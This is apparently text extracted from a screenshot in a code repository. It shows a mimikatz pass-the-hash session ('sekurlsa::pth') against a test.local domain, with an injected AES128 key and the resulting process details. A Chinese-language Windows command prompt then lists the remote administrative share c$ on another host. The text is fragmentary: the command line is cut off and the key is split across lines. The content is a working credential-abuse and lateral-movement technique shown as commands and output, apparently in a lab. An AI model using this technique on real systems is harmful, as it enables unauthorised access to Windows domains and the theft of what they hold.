 mimikatz(commandline) # sekurlsa::pth /us
4b0630f07fcf5f2110068c421
user : a
domain : test.local
program : cmd.exe
AES128 : 8cce86e4b0630f07fcf5f2110068c42
| PID 1500
| TID 2216
| LUID 0 ; 919816 (00000000:000e0908)
\_ msv1_0 - data copy @ 00000000001B0
\_ kerberos - data copy @ 0000000001608
\_ aes256_hmac -> null
\_ aes128_hmac OK
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\WIN-8VVLRPIAJB0\c$
驱动器 \\WIN-8VVLRPIAJB0\c$ 中的卷没有标签。
卷的序列号是 4EB9-0510
\\WIN-8VVLRPIAJB0\c$ 的目录
2015/07/07 08:28 <DIR> inetpub
2015/11/08 23:12 <DIR> OpenLDAP
2009/07/13 19:20 <DIR> PerfLogs
2015/11/09 00:02 <DIR> Program Files
2015/11/09 00:20 <DIR> Program Files (x86)
2015/12/15 23:50 <DIR> test
2015/11/09 18:34 <DIR> Users
2015/12/15 23:51 <DIR> Windows
0 个文件 0 字节
8 个目录 26,373,234,688 可用字节
C:\Windows\system32>